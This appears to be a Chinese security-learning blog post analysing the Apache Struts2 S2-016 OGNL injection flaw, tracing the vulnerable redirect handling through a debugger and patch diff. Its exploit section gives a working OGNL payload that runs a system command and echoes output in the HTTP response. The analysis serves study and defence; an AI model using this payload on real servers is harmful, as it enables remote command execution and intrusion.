0x01 前言

最近在学习java安全,第一个目标就是Struts了,准备找一些比较典型的Struts漏洞进行一系列的分析。

0x02 漏洞分析



首先到Struts2的官方文档中找一下S2-016漏洞的文档

看文档主要是找到该漏洞的版本,由图可知,该漏洞发生在Struts2.0.0 - Struts2.3.15,并且在Struts 2.3.15.1中得到修复,那么我们就将Struts 2.3.15和Struts 2.3.15.3两个版本的源码下载下载



使用Beyond Compare工具进行对比,注意要把比较时间戳的选项去掉



找了半天发现就一处不一样

/core/src/main/java/org/apache/struts2/dispatcher/mapper/DefaultActionMapper.java





通过对比,发现 REDIRECT_PREFIX、REDIRECT_ACTION_PREFIX被删掉了

同时他们配套的put方法也被删掉了



还有一个就是action对应的put方法中添加了一个cleanActionName方法



看了一下官方文档给的poc



我选择在redirect配套的put方法中加断点,看看情况是如何的。



在这里,有一个匿名类的用法,同时声明并执行了一个execute函数,看一下监视器中的变量

发现这里传入的key是

1 | redirect:%{3*4} |

也就是我传入的参数,那么这部分就是用户可控的地方。继续往下走setLocation方法就是这是重定向的值,最后把用户输入的重定向的值设置为result,result的一般在struts.xml中可以用标签来设置的,这里是用

1 | ?redirect:xxx |

来设置的。

继续往下走,发现跳出了put方法



发现到了DefaultActionMapper类中的handleSpecialParameters函数中(这里可以记下来,如果后续没有思路的话可以回溯往上再找找看),此处我选择继续往下跟进。



多次step over和step into之后,发现跳到了StrutsPreparedAndExecuteFilter类的doFilter函数中,这个是Struts2的核心过滤器,每个请求都会到达这个类的这个函数中。



step into execute.executeAction中看一下,其中该方法的参数,request和response没什么好说的,mapping是请求的参数,包括redierect的location、Action的名称、namespace等等,继续跟进发现进入Dispatcher类中

其中有一个result.execute,进去看看



发现进入了ServletRedirectResult类的execute方法,其中还要进入他的父类ServletResultSupport的execute方法

继续跟进到conditionalParse方法中









进入到了StrutsResultSupport类中的conditionalParse方法,其中我们看到了translateVariables方法,这个方法其实就是一个可以执行ognl表达式的方法,继续分析一下

getStack()方法返回的就是OgnlValueStack,而param是%{3*4}刚好是我们输入的参数,满足参数可控,继续跟进

进入到了TextParseUtil类中,我们看到第一个参数是

1 | new char[]{'$','%'} |

也就是说我们输入%{xxxx}或者${xxx}都可以执行



之后我们进入translateVariables方法中

执行到parser.evaluate的时候跟进入,函数源码如下:

1 | public Object evaluate(char[] openChars, String expression, TextParseUtil.ParsedValueEvaluator evaluator, int maxLoopCount) { |

当执行到这里,再次进入





一路跟进,发现最后由Ognl类的getValue执行了ognl表达式

得到了结果12

0x03 exp编写

1 | ${#a=new java.lang.ProcessBuilder(new java.lang.String[]{"netstat","-an"}).start().getInputStream(),#b=new java.io.InputStreamReader(#a),#c=new java.io.BufferedReader(#b),#d=new char[51020],#c.read(#d),#screen=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse').getWriter(),#screen.println(#d),#screen.close()} |

注意要进行url编码

0x04 总结

- translateVariable能够执行ognl表达式

- org.apache.struts2.dispatcher.StrutsResultSupport类中的conditionalParse能够解析ognl表达式

- 所有的请求会到StrutsPreparedAndExecute类的doFilter中

- exp中使用#content.get(‘com.opensymphony.xwork2.dispatcher.HttpServletResponse’).getWriter().printnln()来回显